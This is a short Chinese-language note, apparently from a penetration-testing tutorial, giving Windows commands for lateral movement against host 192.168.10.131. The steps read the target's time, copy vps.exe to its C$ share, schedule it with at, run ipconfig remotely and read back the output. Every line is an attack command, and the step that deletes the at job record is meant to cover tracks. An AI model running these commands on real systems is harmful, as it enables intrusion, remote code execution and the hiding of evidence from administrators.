 查看目标系统时间:net time \192.168.10.131 将本目录下的指定文件复制到目标系统中:copy vps.exe \192.168.10.131\c$ 使用at创建计划任务:at \192.168.10.131 17:00:00 C:\vps.exe 清除at记录:at \192.168.10.131 作业ID /delete 使用at命令执行,将执行结果写入本地文本文件,再使用type命令查看该文件的内容:at \192.168.10.131 17:00:00 cmd.exe /c "ipconfig > C:/1.txt " 查看生成的1.txt文件:type \192.168.10.131\C$\1.txt